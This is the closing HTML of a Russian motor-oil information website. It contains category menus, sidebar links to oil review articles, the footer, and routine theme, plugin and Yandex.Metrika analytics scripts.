href="https://prem-motors.ru/category/antifriz/">Антифриз, тосол</a></li> <li id="menu-item-12119" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12119"><a href="https://prem-motors.ru/category/vyibor-masla-dlya-avtomobilya/">Выбор масла по марке авто</a></li> <li id="menu-item-12120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12120"><a href="https://prem-motors.ru/category/prisadki/">Присадки</a></li> <li id="menu-item-12121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12121"><a href="https://prem-motors.ru/category/promyivka-zamena/">Промывка и замена</a></li> <li id="menu-item-12122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12122"><a href="https://prem-motors.ru/category/poleznoe/">Полезное</a></li> <li id="menu-item-12123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12123"><a href="https://prem-motors.ru/category/avtonovosti/">Автоновости</a></li> <li id="menu-item-12124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12124"><a href="https://prem-motors.ru/category/avtonovosti/384/">Новости партнеров</a></li> <li id="menu-item-12138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12138"><a href="https://prem-motors.ru/category/konsistentnye-smazki/">Консистентные смазки</a></li> <li id="menu-item-12140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12140"><a href="https://prem-motors.ru/category/384-84/">Тормозная жидкость</a></li> </ul></div></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Интересные статьи:</div><div class="widget-articles"> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-motul-motyul/"> <img width="224" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Масла марки Motul, обзор продукции" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2.jpg 457w, https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2-300x187.jpg 300w" sizes="(max-width: 224px) 100vw, 224px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-motul-motyul/">Отзывы о моторном масле Motul (Мотюль)</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-rolf-gt-5w-40/"> <img width="140" height="140" src="https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Rolf GT 5W-40" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40.jpg 700w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-500x500.jpg 500w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-150x150.jpg 150w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-100x100.jpg 100w" sizes="(max-width: 140px) 100vw, 140px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-rolf-gt-5w-40/">Отзывы о моторном масле Rolf GT 5W-40</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/"> <img width="189" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg 1920w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-650x482.jpg 650w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-768x570.jpg 768w" sizes="(max-width: 189px) 100vw, 189px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/">Отзывы о моторном масле Синтек</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-wolf/"> <img width="213" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отзывы о моторном масле WOLF, Вольф" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf.jpg 304w, https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf-300x197.jpg 300w" sizes="(max-width: 213px) 100vw, 213px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-wolf/">Отзывы о моторном масле Вольф (WOLF)</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/prisadki-afton-infineum-lubrizol/">Присадки Afton, Infineum, Lubrizol</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-g-energy/"> <img width="213" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отзывы о моторном масле G-Energy (Джи Энерджи)" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy.jpg 304w, https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy-300x197.jpg 300w" sizes="(max-width: 213px) 100vw, 213px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-g-energy/">Отзывы о моторном масле G-Energy</a></div> <div class="entry-meta"> </div> </div> </div></div></div> </aside><!-- #secondary --> </div><!-- #content --> <div class="footer-navigation " itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://prem-motors.ru/karta-sayta/">Карта сайта</a></li> <li id="menu-item-4570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4570"><a rel="privacy-policy" href="https://prem-motors.ru/politika-konfidentsialnosti/">Политика конфиденциальности</a></li> <li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a href="https://prem-motors.ru/pravila-sayta/">Правила сайта</a></li> <li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://prem-motors.ru/novosti-partnerov/">Новости партнеров</a></li> </ul></div> </div> </div> <footer id="site-footer" class="site-footer " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner container"> <div class="footer-bottom"> <div class="footer-info"> © 2017 - 2026 Автомасла <div class="footer-text">Все, что нужно знать о моторных маслах. Вся информация несёт справочный и ознакомительный характер. Использование представленной на сайте информации допустимо только при наличии активной ссылки.</div> </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(43079109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43079109" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://prem-motors.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/prem-motors.ru\/wp-admin\/admin-ajax.php","nonce":"84f7e5fbd8"};
/* ]]> */
</script> <script type="text/javascript" src="https://prem-motors.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" src="https://prem-motors.ru/wp-content/plugins/wp-responsive-table/assets/frontend/js/wprt-script.js" id="wprt-script-js"></script> <script defer type="text/javascript" src="https://prem-motors.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body> </html>